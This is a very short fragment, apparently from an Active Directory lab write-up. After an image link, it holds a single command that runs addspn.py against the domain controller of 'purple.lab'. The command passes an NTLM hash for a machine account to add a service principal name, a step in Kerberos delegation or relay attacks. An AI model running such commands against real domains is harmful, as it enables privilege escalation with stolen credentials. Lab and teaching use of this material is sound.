 python3 addspn.py -u purple\\Hive\$ -p aad3b435b51404eeaad3b435b51404ee:27b6e0dd98a862dc13456ca1c0f7d128 -s HOST/kali.purple.lab -q dc.purple.lab